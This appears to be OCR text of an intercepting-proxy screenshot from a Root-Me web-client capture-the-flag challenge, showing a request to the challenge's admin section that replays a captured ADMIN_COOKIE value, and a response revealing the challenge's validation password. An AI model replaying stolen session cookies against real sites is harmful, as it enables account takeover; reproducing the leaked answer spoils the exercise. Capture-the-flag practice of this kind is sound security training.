 Request
Pretty Raw Hex \n
1 GET /web-client/ch19/?section=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-client/ch19/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F; _ga=
GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0; lang=en
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
16 </style>
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type=
'text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
19 <h1>
Forum v0.002
</h1>
20 <hr/>
21 <h3>
Vous pouvez valider ce challenge avec ce mot de passe /
You can validate challenge with this pass :
E5HKEGyCXQVsYaehaqeJs0AfV
22 </h3>
23 <div>
24 <span>